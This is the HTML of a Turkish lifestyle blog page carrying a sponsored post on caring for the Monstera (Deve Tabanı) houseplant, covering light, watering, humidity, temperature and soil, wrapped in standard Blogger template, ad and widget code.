<img alt='Net Dergim' height='65px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQvASLTzVc7BYMyBE3A5KVAsgWSErbegjRWZSH4BW1xnqfsdYbHk0O6odOFTx8zbqbW7V3a9slWx9FbYezNVq-jc6k4sJTLT_1qYV-7DDG3B59KhkWIK3E6S7wZbC-DXMore3yfDxOZ8_JOaXiGVXuVlGaeJV3isK_8lZBVeu623Et0X6bdP5Cgz6L6TU=s280' style='display: block' width='280px; '/>
</a>
</div>
</div></div>
<div class='header section' id='header-nav'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id='top-bar'>
<div id='top-bar-menu'>
 <div id='menu'>
  <ul>
  <li><a href='/'>Ana Sayfa</a></li>
   <li><a href='#'>Kategoriler<span/></span></a>
    <ul class='children'>
     <li><a href='/search/label/yaşam?max-results=10'>Yaşam</a></li>
     <li><a href='/search/label/aşk oyunları?max-results=10'>Aşk ve İlişkiler</a></li>
     <li><a href='/search/label/diyet zayıflama?max-results=10'>Diyet zayıflama</a></li>
     <li><a href='/search/label/sağlıklı yiyecekler?max-results=10'>Sağlıklı Yiyecekler</a></li>
     <li><a href='/search/label/moda?max-results=10'>Moda ve Stil</a></li>
  </ul></li>
   <li><a href='https://www.netdergim.net/p/web-sitenizin-populerligini-ve-marka.html'>Reklam</a></li>
   <li><a href='https://www.netdergim.net/p/kunye.html'>İletişim</a></li>
   <li>
 </li></ul>
</div>

<div id='search_box'><form action='/search' id='search' method='get'><input class='search_text' id='search_text' name='q' onblur='if (this.value == &apos;&apos;) {this.value = &apos;Search and hit enter...&apos;;}' onfocus='if (this.value == &apos;Arama yapın ...&apos;) {this.value = &apos;&apos;;}' type='text' value='Search and hit enter...'/></form><div class='search_button'><i class='fa fa-search'/></i></div></div>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</header>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<center>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7794817224171866" crossorigin="anonymous"></script>
<!-- yatay_reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7794817224171866"
     data-ad-slot="3678784779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
<div class='clear'></div>
</div></div>
<div id='varThemes_wrapper'>
<div id='left_wrapper'>
<div id='div_item-left'>
<div class='item-left section' id='item-left'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'><span>Son yazılar</span><div></div><div class='spinner'></div></h2>
<div class='widget-content'>
<script>
var ListBlogLink = "https://www.netdergim.net/";
var ListCount = 7;
    </script>
<script type='text/javascript'>
//<![CDATA[
   document.write("<script src='"+ListBlogLink+"/feeds/posts/default?alt=json-in-script&callback=mbtlist'></"+"script>"); 
//]]>
 </script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
<a href='https://www.blogger.com' target='_blank'>Blogger</a> tarafından desteklenmektedir.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div></div>
<div id='main_wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'><span typeof='v:Breadcrumb'><a href='https://www.netdergim.net/' property='v:title' rel='v:url'>Ana Sayfa</a></span> &#8250; <span typeof='v:Breadcrumb'><a href='https://www.netdergim.net/search/label/Advertorial?max-results=10' property='v:title' rel='v:url'>Advertorial</a></span> &#8250; <span typeof='v:Breadcrumb'><a href='https://www.netdergim.net/search/label/dekorasyon?max-results=10' property='v:title' rel='v:url'>dekorasyon</a></span></div>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='dateModified'><a class='timestamp-link' href='https://www.netdergim.net/2024/03/deve-tabani.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-03-03T15:22:00+03:00'><span class='updated'>3 Mart 2024 PazarPazar, Mart 03, 2024</span></abbr></a></span>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://3.bp.blogspot.com/-b0xoDFnmFS8/WBT3_V0HRgI/AAAAAAAABpg/wrm0VNsSV3wh1i-ZGWVlau4PY57ooj8BACLcB/s1600/favicon.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Net Dergim' itemprop='name'/>
</div>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s16000/Deve%20Taban%C4%B1.jpg' itemprop=''/>
<a name='3443033019450164508'></a>
<div class='post-header'>
<h1 class='post-title entry-title' itemprop='headline'>
Deve Tabanı
</h1>
<div class='authorPhoto'>
<img itemprop='image' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw/s220/veka_medya_sari_zemin_daire.png' width='50px'/>
</div>
<div class='top-author'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
               Editör <span itemprop='name'>Veka Medya</span>
</span>
</span>
</div>
<div class='date-header'><i aria-hidden='true' class='fa fa-calendar' style='position: relative; bottom: 1px;'></i>
3 Mart 2024 Pazar</div>
</div>
<div class='clear'></div>
<div class='post-body entry-content' id='post-body-3443033019450164508' itemprop='articleBody'>
<div id='post13443033019450164508'></div>
<div class='googlepublisherads' style='margin:20px 0'>
<center>
<div data-rfp-adspot-id='MTc1OjE0Njk' style='display:none'></div>
</center>
</div>
<div id='post23443033019450164508'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s800/Deve%20Taban%C4%B1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Deve Tabanı" border="0" data-original-height="533" data-original-width="800" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyQXkY31TqZTta98mCOpQwmKKd69R265EoAw8StEmtBKB-NjQ2H9IY3-HoQPe4At4F53LKwY_mZfB6_UBxmcC57f7CYxICG9edc2TBXBE4Q3SDUmFWhzWaQaQKbQ0mcL0hEM271rbyUpzjnMO5S-uZECzREynm9l9dnPx4sJNSNtxDo24iUfn5GkveoJw/s16000-rw/Deve%20Taban%C4%B1.jpg" title="Deve Tabanı" /></a></div><br /><div>Kalp yapraklı, <b><a href="https://www.salonbitkileri.com/deve-tabani" target="_blank">Deve Tabanı</a></b> evlerde en yaygın olarak görülen bitkilerden biridir. Evinde bitki yetiştirmeyi sevenler için son derece gösterişli bir alternatif haline geldi. Deve Tabanı yaprakları, doğal ortamlarında bulunan kavurucu güneş ışığından mümkün olduğunca kaçmak için evrimleşmiştir. Deve Tabanı yapraklarındaki delikler bitkinin çoğalması için yardımcı olur.</div><div>&nbsp;</div><div>&nbsp;Bitkinin Latince adının "deliciosa" olan kısmı, doğal ortamında taşıdığı ananas benzeri meyveden gelmektedir. Ev bitkisi olarak iki farklı Deve Tabanı türü yetiştirilir Bu iki türden biri Deve Tabanı Deliciosa ve Deve Tabanı Adansonii&#8217;dir.&nbsp;</div><div>&nbsp;</div><div>&nbsp;İç mekanlarda nadiren çiçek açarlar ve yenilebilir meyveler üretirler. Deve Tabanı, birçok aroid bitki türü gibi, Orta Amerika'nın yerli halkları tarafından çok daha uzun süredir. Bilinmesine rağmen, botanik dünyasında 20. yüzyılın başlarında resmen tanınmıştır.&nbsp;</div><div>&nbsp;</div><div><b>&nbsp;Işık Gereksinimi</b></div><div>&nbsp;</div><div>&nbsp;Işık <b>deve tabanı</b> bitkisi bakımı denince akla ilk gelen unsurdur. Parlak ve dolaylı ışıklı ortamlarda gelişir. Aydınlık ortamlarda gelişimi daha hızlı olur ve yaprakları canlı görünür. Direkt güneş ışığını sevmez. Güneş ışığı yanıklara ve bitki yapraklarında hasara neden olur.</div><div>&nbsp;</div><div>&nbsp;Yaşam alanınızın hemen hemen her yerine konumlandırabileceğiniz bakımı oldukça kolay bit bitkidir. Deve Tabanı evin içinde yarı gölge bir yere yerleştirilmelidir. Güneş ışığına yöneleceği için sürekli saksı yönünü çevirerek eşit bir büyüme sağlanmaya çalışılabilir. Direkt güneş alması önerilmez. Özellikle öğle saatlerinde sıcak güneşten korunmalıdır.&nbsp;</div><div>&nbsp;</div><div><b>&nbsp;Su İhtiyacı</b></div><div>&nbsp;</div><div>&nbsp;Su ihtiyacı <b>deve tabanı</b> bitkisi bakımı dendiğinde önemlidir. Suyu çok soğuk olmamalıdır. Çok soğuk su ile sularsanız tropik bitkiniz zarar görür. Sulama sırasında doğrudan çeşmeden doldurduğunuz suyu değil, bir süre dinlenmiş kireçsiz suyu kullanmanız önerilir. İki haftada bir sulamanız gerekir, bir sonraki sulamada toprağın kuru olup olmadığına dikkat edin.</div><div>&nbsp;</div><div>&nbsp;Işığa az maruz kaldığı zamanlarda daha az sulamayı tercih edin. <b><a href="https://www.salonbitkileri.com/deve-tabani" target="_blank">Deve Tabanı</a></b>, genel olarak kuraklığa dayanıklı olduğu için sürekli sulama stresini size yaşatmayan bitkilerden biridir. Deve Tabanı bitkisinin sulanmasındaki ana kural her zaman daha az ve daha sık sulama, daha fazla sulamadan daha iyidir. Saksı dibinde biriken su köklerin çürümesine neden olur ve bitkinize fayda yerine geri dönüşü olmayan zararlar verebilir.</div><div>&nbsp;</div><div>&nbsp;Çok sıcak yaz günlerinde her gün sulama yapılabilir ancak kış mevsiminde toprağının nemi kontrol edilerek su verilmelidir. Yaz aylarında yeterli nem sağlanamıyorsa yapraklar sprey ile sulanabilir. Kasım, Aralık, Ocak gibi soğuk havaların iyi hissedildiği dönemlerde bitkinizi daha az sulayarak dinlenme dönemine geçebilirsiniz.&nbsp;</div><div>&nbsp;</div><div>&nbsp;<b>Nem</b></div><div>&nbsp;</div><div>&nbsp;Nem, <b>deve tabanı bitkisi bakımı</b> dendiğinde önemlidir. Doğal nem seviyesinin önemli ölçüde daha yüksek olduğu Orta Amerika ve Güney Meksika'nın tropikal tropikal ormanlarında yaşar. Deve tabanı türlerinin sağlıklı gelişimi için iç mekanlarda nem seviyeleri yapay olarak arttırılmalıdır. Deve Tabanı normal oda nem (%50-60) koşullarında uyum sağlar, ancak doğal ortamlarında olduğu gibi mümkünse nemli koşulları tercih eder.&nbsp;</div><div>&nbsp;</div><div><b>&nbsp;Sıcaklık</b></div><div>&nbsp;</div><div>&nbsp;Sıcaklık, <b>deve tabanı bitkisi bakımı</b> dendiğinde dikkate alınmalıdır. 20-26 derce arasındaki normal oda sıcaklıklarını tercih eder. Aslen tropikal yağmur ormanlarından, benzer bir tropikal ve nemli atmosfer bu bitkinin kendi evinde hissetmesini sağlayacaktır.&nbsp;</div><div>&nbsp;</div><div><b>&nbsp;Deve Tabanı Toprak Karışımı</b></div><div>&nbsp;</div><div>&nbsp;Nem koruması <b>deve tabanı bitkisi bakımı</b> için önemlidir. Nemli toprağı sever fakat aşırı sulama yapmayın. Bitkinin gelişmesinin tam olarak sağlanabilmesi için geçirgenliği iyi olan bir toprak karışımı kullanılmalıdır. Bu sayede suyun toprakla buluşması doğru bir şekilde olacaktır.</div><div>&nbsp;</div><div>&nbsp;Bu toprak karışımı, Deve Tabanının ihtiyaç duyduğu besin açısından zengin ortamı yaratır. Alt kısmında drenaj delikleri olan bir saksı kullanarak köklerin durumunu izleyebilir ve köklerin çürümesini önleyebilirsiniz.</div><div><br /></div></div>
<script type='text/javascript'>
var obj0=document.getElementById("post13443033019450164508");
var obj1=document.getElementById("post23443033019450164508");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/2);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share-buttons goog-inline-block'>
<a href='https://plus.google.com/share?url=https://www.netdergim.net/2024/03/deve-tabani.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow'><i class='fa fa-google-plus-square'></i></a><a href='http://twitter.com/home?status=Deve Tabanı -- https://www.netdergim.net/2024/03/deve-tabani.html' rel='nofollow'><i class='fa fa-twitter-square'></i></a><a href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.netdergim.net/2024/03/deve-tabani.html&t=Deve Tabanı' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow'><i class='fa fa-facebook-square'></i></a>
</div>
</div>
<div class='clear'></div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
  var ry='<h3>Bu yazıları da beğenebilirsiniz..</h3>';rn='<h3>&nbsp;&nbsp;&nbsp;No related post available</h3>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-_enJxRaNNiU/VwoLM2ljmKI/AAAAAAAAAVg/x7Pj9vxBkRkPmQg1ekt510IQh1y1MULsg/s1600/no-image-related.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<div class="related-post"><a href="'+urls[c]+'" rel="dofollow"><img border="0" class="post-thumbnail" alt="'+titles[c]+'" src="'+thumb[c]+'"/><div class="related-post-title">'+titles[c]+'</div></a></div></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Advertorial?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/dekorasyon?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=4;removeRelatedDuplicates();printRelatedLabels('https://www.netdergim.net/2024/03/deve-tabani.html');</script>
</div><div class='clear'></div>
</div>
<div id='stopfixed'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Hiç yorum yok:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Yorum Gönder</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6413042421640350549?po=3443033019450164508&hl=tr&saa=85391&origin=https://www.netdergim.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.netdergim.net/2022/03/psikiyatri-hastalari-oruc-tutmadan-once.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.netdergim.net/2022/02/10-adimda-akilli-alisveris-rehberi.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Önceki Kayıt</a>
</span>
<a class='home-link' href='https://www.netdergim.net/'>Ana Sayfa</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='https://www.netdergim.net/feeds/3443033019450164508/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'><div class='sidebar section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'># Öne Çıkan Yayın</h2>
<div class='post-summary'>
<h3><a href='https://www.netdergim.net/2024/05/sefleri-ile-unlu-10-sehri-kesfet.html'>Şefleri ile ünlü 10 şehri keşfet</a></h3>
<p>
Online seyahat bileti, araç kiralama ve otel rezervasyonu platformu obilet.com, sonbaharda şefleri ile ünlü&#160; 10 şehri keşfe çağırıyor. İsken...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXOJspAjg3n560THjtORAT0x2gmJX1OGD1P1bjitCIBuMLLmKUNC8OVAJqVTo79ZbdfY-PGISlLW31Nqzoo1vs8MN4VLVtCF15rrmYStoqAVr2hqaLwdBBOctvnOTcNmGjf75P88oPkNZJugGO2JAbSRMYGyzmEnDlkoWVDz7LeVGYfB-itHs9pJ15b7c/s16000/%C5%9Eefleri%20ile%20%C3%BCnl%C3%BC%2010%20%C5%9Fehri%20ke%C5%9Ffet.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Reklam</h2>
<div class='widget-content'>
<center>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7794817224171866" crossorigin="anonymous"></script>
<!-- kare_reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7794817224171866"
     data-ad-slot="4936203733"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trend yazılarımız</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2023/03/olgun-kadinla-genc-erkek-iliskisi.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4tESwcTY_MX8dR4LSGTGo8vqI5IKyziaOplkE_couRc04nzBEOuHzzMXUgV1-4-UIuf0682WrVOSbbOmFhj9ajxrkG6DLLs3iF_Pu_YxXEmTjF_bAjUZHtp1Zc7Bwl2x32kfeLkuN31I2GBVUbHV5ozr_27puzyAWdmCiUgAcJ7kw0ShcP7yoJqlv=w100-h100-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2023/03/olgun-kadinla-genc-erkek-iliskisi.html'>Olgun kadınla genç erkek ilişkisi</a></div>
<div class='item-snippet'>Bir ilişkide erkek kadından büyük olur da, kadın erkekten  olamaz mı? İşte Hollywood dünyasından en genç beyaz atlı prensler ve orta yaşlı  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/09/kadnlar-hoslandklarnda-nasl-sinyal.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2PHYvh7PV0GlU7KAk9BI-yzFWGoxJUbvMlksppwDDbm59IXsisweg8mFvIYSuydBvMCINPvChx0yxLZoG71mViMDgtqiE3jw4XYZ2JVOAkYBNJuwf85vTug2ZvVsc0sdUAoc41RussRbh/w100-h100-p-k-no-nu/kad%C4%B1n+ho%C5%9Flanma.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2010/09/kadnlar-hoslandklarnda-nasl-sinyal.html'>Kadınlar hoşlandıklarında nasıl sinyal verir?</a></div>
<div class='item-snippet'>Bir kadının benden hoşlanıp hoşlanmadığını nasıl anlarım diyorsanız tespitlerimize bir göz atın&#8230; Kadınlar birinden hoşlandıklarında ne yapar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2022/08/murat-sarlak-kimdir.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRUKmtmXUt-uMJMMLlTVx4E66eW-yUtr89rx69GxX5LFWkoDhruCJuKg6wLZmdyznvg1ZA-xAzsc9VaEVGdUiuyPQQNPWxC_cBtGGG1jmcgazb_0KBdDusOzViEZuur-oX4lOaWuhUhCq3d2kWxePuSiO7hCh0y7fyz-80oXqGCQtIojjSchIjQ4Fk/w100-h100-p-k-no-nu/29ed86ef-67f2-4080-b047-c4fc86b2f2b4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2022/08/murat-sarlak-kimdir.html'>Murat Şarlak kimdir?</a></div>
<div class='item-snippet'>İstanbul Üniversitesi&#39;nde lisans eğitimini tamamladıktan sonra Amerika Birleşik Devletleri&#39;nde University of North Carolina&#8211;Chapel H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/08/parti-zaman.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhahWq7H1j3uxPZVok8jgqcJDK_N-G0ULgszmCvRG8ZxhhRwlKvJ88OksdSqqCmVUg2oK8xTav5Yo43nLchRsmEczHwf4T_T0NVi2aiC2DsBcNy__MV90fwf-rbE4500ex8pOcCE5ZuYkq/w100-h100-p-k-no-nu/Yumos+Boost_KV.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2010/08/parti-zaman.html'>Parti zamanı</a></div>
<div class='item-snippet'>Sevgili okuyucularım, Son yazımda Yeni Yumoş Fiesta&#8217;dan ve &#160;www.suprizlerfestivali.com &#160;sitesinde henüz &#160;dışarıya duyurmadıkları kampanyalar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2026/01/hasta-olunca-c-vitamini-takviyesi-almak.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaELUNQDUp6JLSYUd2kzyejDe4hz7K34g7l5sv95jlwas2PUq6Di4p_V4WArDNre25yzE78bI8BdAXSNQ2Ou9rKuTPV4pjOmTg6aixtmCanmS7eBqItgFEn5Dy-pFu2RbtMprWakzS06zTOlplB4D0mrgmKusjzb5xVIKkGmc1_moCbYV0valCVZVsTeU/w100-h100-p-k-no-nu/c-vitamininin-faydalari.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2026/01/hasta-olunca-c-vitamini-takviyesi-almak.html'>Hasta olunca C Vitamini takviyesi almak doğru mu? </a></div>
<div class='item-snippet'>Soğuk algınlığı, grip ya da halsizlik belirtileri başladığında birçok kişi ilk refleks olarak C vitamini takviyelerine yöneliyor. Bazı kişil...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2009/01/bir-erkegi-nasl-elde-edersiniz.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvLldl1oT2-RmkeS3BrNKnplm5kJwastwMdtTeg05Vm-hABjg1p2rKoYahX-hKdb2NLJ5Mr8eVriI3mS7QEf5AAW_f9gZKtFlXLWdr7LzmOCM1Lfwvz1i3sRRjuAtAxQ2FV-PMYQOcWCM/w100-h100-p-k-no-nu/Bir+erke%25C4%259Fi+nas%25C4%25B1l+elde+edersiniz1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2009/01/bir-erkegi-nasl-elde-edersiniz.html'>Bir erkeği nasıl elde edersiniz?</a></div>
<div class='item-snippet'>Erkekler ne yaparlarsa yapsınlar kadınlar onları el üstünde tutuyor. Siz de erkeklerin bunu nasıl başardığını öğrenip, el üstünde tutulan ki...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/07/sk-dostunuzla-sklasn.html'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUcxUf-8oK1DgF9j4t04y7pB4x1GozVbsn_L_o05Od9bWPqKnA_bpPRrDXX8XVGJKQzCyfSR9C-2-MO9oVNh1pdOIk-u5kNZf986WaugUXr4l4fjut-DUYJ0ys9n5t2r9lHJVmGj8Ex9uSKg=w100-h100-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2010/07/sk-dostunuzla-sklasn.html'>Sıkı dostunuzla sıkılaşın!</a></div>
<div class='item-snippet'>Her ne kadar, kesin amacınız daha zayıf ve daha sıkı görünmek olsa da hedefe giden yolda ilerlemek zor oluyor. Çünkü ödün vermeniz gereken b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2010/06/daha-kadns-bir-gorunumun-10-yolu.html'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUDag6-NmHXgvjvMN-ovItzhnhfxMXNUjbUO22z2VOyV2n3HvlOR1GsApM3YsZ0-KR-V2bV4Lngsq9DEsX00YEDHnBDuL-EuO5gr3qYBE0d9FgKPdmBs4bCsgYtolqPFdIzGxUPRioiqk/w100-h100-p-k-no-nu/Daha+kad%25C4%25B1ns%25C4%25B1+bir+g%25C3%25B6r%25C3%25BCn%25C3%25BCm%25C3%25BCn+10+yolu.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.netdergim.net/2010/06/daha-kadns-bir-gorunumun-10-yolu.html'>Daha kadınsı bir görünümün 10 yolu</a></div>
<div class='item-snippet'> Doğru uygulamalarla amacınıza daha kolay ulaşabilirsiniz.     Çoğumuz için günlük bakım çok zahmetlidir. Bir de bunun üstüne daha çekici gö...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.netdergim.net/2025/12/2026da-receteler-degisiyor-ilactan-once.html'>
